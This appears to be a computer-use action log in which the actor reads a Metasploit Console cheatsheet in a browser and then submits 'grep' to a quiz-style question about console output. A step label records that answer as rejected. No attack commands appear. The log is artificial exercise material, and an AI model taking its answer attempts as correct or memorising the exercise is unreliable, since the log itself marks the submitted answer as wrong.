
{"action": "left_click_drag", "start_coordinate": [229, 272], "coordinate": [43, 191]}

{"action": "right_click", "coordinate": [159, 228]}
{"action": "left_click", "coordinate": [179, 233]}
{"action": "left_click", "coordinate": [255, 40]}
{"action": "key", "text": "ctrl+l"}

{"action": "key", "text": "Escape"}
{"action": "key", "text": "ctrl+t"}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

Step: Read the Metasploit Console cheatsheet down to its unload and resource sections
{"action": "key", "text": "ctrl+shift+Tab"}
{"action": "scroll", "coordinate": [414, 271], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [413, 272], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [412, 270], "scroll_direction": "down", "scroll_amount": 10}

{"action": "scroll", "coordinate": [412, 271], "scroll_direction": "down", "scroll_amount": 9}

{"action": "scroll", "coordinate": [414, 272], "scroll_direction": "down", "scroll_amount": 17}

{"action": "scroll", "coordinate": [413, 271], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [434, 251], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [432, 248], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [428, 256], "scroll_direction": "down", "scroll_amount": 12}

{"action": "scroll", "coordinate": [428, 256], "scroll_direction": "down", "scroll_amount": 4}

Step: Submit grep for the console-output question (rejected), close the cheatsheet tab, and clear the answer
{"action": "left_click", "coordinate": [59, 40]}
{"action": "left_click", "coordinate": [58, 315]}

{"action": "type", "text": "gree"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "p"}

{"action": "key", "text": "Return"}

{"action": "middle_click", "coordinate": [256, 35]}
